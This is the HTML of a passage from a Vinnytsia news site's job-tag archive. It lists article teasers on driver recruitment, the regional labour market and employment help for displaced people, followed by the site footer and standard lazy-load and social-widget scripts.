На онлайн-платформах у Вінниці зараз десятки тисяч...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/06/07/vinnytska-transportna-kompaniia-shukaie-100-vodiiv/"  rel="bookmark" class="td-image-wrap " title="Вінницька транспортна компанія шукає 100 водіїв" ><img class="entry-thumb" src="[data-uri]" alt="водії тролейбусів" title="Вінницька транспортна компанія шукає 100 водіїв" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2023/11/IMG_4363.jpeg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2023/11/IMG_4363.jpeg" width="218" height="123" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/06/07/vinnytska-transportna-kompaniia-shukaie-100-vodiiv/"  rel="bookmark" title="Вінницька транспортна компанія шукає 100 водіїв">Вінницька транспортна компанія шукає 100 водіїв</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-07T10:18:32+03:00" >07.06.2025</time></span></div><div class="td-excerpt">
У Вінниці триває набір водіїв до команди Вінницької транспортної компанії (ВТК), повідомляють на сайті міськради.
Ідеться не лише про працевлаштування, а й про реальний шанс...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/05/30/u-vinnytsi-zaproshuiut-na-robotu-vodiiv-troleybusiv-tramvaiv-ta-avtobusiv/"  rel="bookmark" class="td-image-wrap " title="У Вінниці запрошують на роботу водіїв тролейбусів, трамваїв та автобусів" ><img class="entry-thumb" src="[data-uri]" alt="" title="У Вінниці запрошують на роботу водіїв тролейбусів, трамваїв та автобусів" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/05/vodiy-troleybusa-e1748550380963-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/05/vodiy-troleybusa-e1748550380963-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/05/30/u-vinnytsi-zaproshuiut-na-robotu-vodiiv-troleybusiv-tramvaiv-ta-avtobusiv/"  rel="bookmark" title="У Вінниці запрошують на роботу водіїв тролейбусів, трамваїв та автобусів">У Вінниці запрошують на роботу водіїв тролейбусів, трамваїв та автобусів</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-30T10:00:39+03:00" >30.05.2025</time></span></div><div class="td-excerpt">
У місті, де громадський транспорт — це більше, ніж просто засіб пересування, КП «Вінницька транспортна компанія» відкриває двері для нових фахівців. Сьогодні підприємство відчуває...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/05/22/rynok-pratsi-vinnychchyny-2025-koho-shukaiut-robotodavtsi-ta-skilky-platiat/"  rel="bookmark" class="td-image-wrap " title="Ринок праці Вінниччини 2025: кого шукають роботодавці та скільки платять?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ринок праці Вінниччини 2025: кого шукають роботодавці та скільки платять?" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/05/Rynok-pratsi-u-Vinnytsi-2025-e1747911511519-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/05/Rynok-pratsi-u-Vinnytsi-2025-e1747911511519-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/05/22/rynok-pratsi-vinnychchyny-2025-koho-shukaiut-robotodavtsi-ta-skilky-platiat/"  rel="bookmark" title="Ринок праці Вінниччини 2025: кого шукають роботодавці та скільки платять?">Ринок праці Вінниччини 2025: кого шукають роботодавці та скільки платять?</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-22T14:00:02+03:00" >22.05.2025</time></span></div><div class="td-excerpt">
У 2025 році ринок праці Вінниці та області демонструє стабільне зростання. Середня зарплата у Вінниці сягнула 20 000 грн, а кількість актуальних вакансій постійно...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/04/19/navchannia-ta-robota-na-vinnychchyni-sluzhba-zayniatosti-proponuie-vpo-nyzku-mozhlyvostey/"  rel="bookmark" class="td-image-wrap " title="Навчання та робота: На Вінниччині служба зайнятості пропонує ВПО низку можливостей" ><img class="entry-thumb" src="[data-uri]" alt="" title="Навчання та робота: На Вінниччині служба зайнятості пропонує ВПО низку можливостей" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/04/photo_2024-04-19_11-00-10-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/04/photo_2024-04-19_11-00-10-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/04/19/navchannia-ta-robota-na-vinnychchyni-sluzhba-zayniatosti-proponuie-vpo-nyzku-mozhlyvostey/"  rel="bookmark" title="Навчання та робота: На Вінниччині служба зайнятості пропонує ВПО низку можливостей">Навчання та робота: На Вінниччині служба зайнятості пропонує ВПО низку можливостей</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-19T14:00:35+03:00" >19.04.2024</time></span></div><div class="td-excerpt">
Служба зайнятості пропонує низку сервісів та послуг, спрямованих на допомогу у працевлаштуванні переселенців на новому місці. Не обов&#039;язково реєструватися в центрі зайнятості, щоб скористатися...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/04/05/na-vinnychchyni-mozhna-znayty-robotu-v-proekti-armiia-vidnovlennia/"  rel="bookmark" class="td-image-wrap " title="На Вінниччині можна знайти роботу в проекті «Армія відновлення»" ><img class="entry-thumb" src="[data-uri]" alt="робота" title="На Вінниччині можна знайти роботу в проекті «Армія відновлення»" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/04/photo_2024-04-03_10-35-34-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/04/photo_2024-04-03_10-35-34-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/04/05/na-vinnychchyni-mozhna-znayty-robotu-v-proekti-armiia-vidnovlennia/"  rel="bookmark" title="На Вінниччині можна знайти роботу в проекті «Армія відновлення»">На Вінниччині можна знайти роботу в проекті «Армія відновлення»</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-05T10:00:45+03:00" >05.04.2024</time></span></div><div class="td-excerpt">
Вінницький обласний центр зайнятості повідомляє про успішний розвиток проєкту «Армія відновлення» на території Вінниччини, який охоплює майже всі райони області. Цей проєкт спрямований на...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/04/05/na-vinnychchyni-ie-mozhlyvosti-dlia-bezoplatnoho-navchannia-pidvyshchennia-kvalifikatsii-ta-otrymannia-hrantiv-dlia-vpo/"  rel="bookmark" class="td-image-wrap " title="На Вінниччині є можливості для безоплатного навчання, підвищення кваліфікації та отримання грантів для ВПО" ><img class="entry-thumb" src="[data-uri]" alt="ВПО" title="На Вінниччині є можливості для безоплатного навчання, підвищення кваліфікації та отримання грантів для ВПО" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/04/photo_2024-04-04_11-34-38-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/04/photo_2024-04-04_11-34-38-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/04/05/na-vinnychchyni-ie-mozhlyvosti-dlia-bezoplatnoho-navchannia-pidvyshchennia-kvalifikatsii-ta-otrymannia-hrantiv-dlia-vpo/"  rel="bookmark" title="На Вінниччині є можливості для безоплатного навчання, підвищення кваліфікації та отримання грантів для ВПО">На Вінниччині є можливості для безоплатного навчання, підвищення кваліфікації та отримання грантів для ВПО</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-05T09:00:17+03:00" >05.04.2024</time></span></div><div class="td-excerpt">
Вінницька ОВА, спільно з обласною організацією Товариства Червоного Хреста України та обласним центром зайнятості, реалізує проєкт щодо працевлаштування, навчання та відновлення бізнесу для внутрішньо...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/02/13/na-vinnychchyni-robotodavtsiam-kompensuiut-vytraty-na-oblashtuvannia-robochoho-mistsia-pratsivnyka-z-invalidnistiu/"  rel="bookmark" class="td-image-wrap " title="На Вінниччині роботодавцям компенсують витрати на облаштування робочого місця працівника з інвалідністю" ><img class="entry-thumb" src="[data-uri]" alt="" title="На Вінниччині роботодавцям компенсують витрати на облаштування робочого місця працівника з інвалідністю" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/02/1-1-2-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/02/1-1-2-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/02/13/na-vinnychchyni-robotodavtsiam-kompensuiut-vytraty-na-oblashtuvannia-robochoho-mistsia-pratsivnyka-z-invalidnistiu/"  rel="bookmark" title="На Вінниччині роботодавцям компенсують витрати на облаштування робочого місця працівника з інвалідністю">На Вінниччині роботодавцям компенсують витрати на облаштування робочого місця працівника з інвалідністю</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T15:00:41+02:00" >13.02.2024</time></span></div><div class="td-excerpt">
Вінницький обласний центр зайнятості повідомляє, що роботодавцям компенсують витрати на облаштування робочого місця працівника з інвалідністю. Зокрема, це стосується придбання допоміжних засобів, які полегшують...</div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://presspoint.in.ua/tag/robota/page/2/" class="page" title="2">2</a><a href="https://presspoint.in.ua/tag/robota/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Сторінка 1 з 2</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://presspoint.in.ua/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://https://presspoint.in.ua/wp-content/uploads/2019/08/pa-l.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Передрук та інше використання матеріалів, що розміщені на сайті дозволяється за умови посилання на нас.<br>Інтернет-видання можуть використовувати матеріали сайту за умови гіперпосилання на <a href="http://presspoint.in.ua/"><b>presspoint.in.ua</b></a>
<br><b>Ідентифікатор медіа: R40-05760</b><br>
<b>Засновник: Центр соціально-політичного моніторингу «Вектор»</b>
<br>Місце знаходження: м. Вінниця, вул. Привокзальна, буд. 9-а, кімн. 3, м. Вінниця, 21000
<br><b>Головний редактор Катерина Гуфельд: +38 096 253 92 10</b>
<br>
<b>Контактний Email:</b> <a href="mailto:presspoint.in.ua@gmail.com">presspoint.in.ua@gmail.com</a>
<br><br></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2014 - 2026  <a href="https://presspoint.in.ua">Вінниця Преспоінт</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presspoint/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<style type="text/css" media="screen">.td-container:before{content:none}.td-footer-template-4{padding-top:5px}.td-footer-wrapper{padding-bottom:0}</style><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UK/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script> <script id="lbwps-photoswipe5-js-extra" type="litespeed/javascript">var lbwpsOptions={"label_facebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","label_twitter":"\u0422\u0432\u0456\u0442","label_pinterest":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","label_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_copyurl":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 URL \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438 [Esc]","label_ui_zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","label_ui_prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f [\u2190]","label_ui_next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 [\u2192]","label_ui_error":"\u041d\u0435\u043c\u043e\u0436\u043b\u0438\u0432\u043e \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_fullscreen":"\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c [F]","label_ui_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"0","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"}</script> <script type="module" src="https://presspoint.in.ua/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript">var powerkit_lightbox_localize={"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"}</script> <script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script> <script id="powerkit-pin-it-js-extra" type="litespeed/javascript">var powerkit_pinit_localize={"image_selectors":".entry-content img","exclude_selectors":".pk-instagram-image,.wp-block-cover","only_hover":"true"}</script> <script id="powerkit-slider-gallery-js-extra" type="litespeed/javascript">var powerkit_sg_flickity={"page_info_sep":" of "}</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var 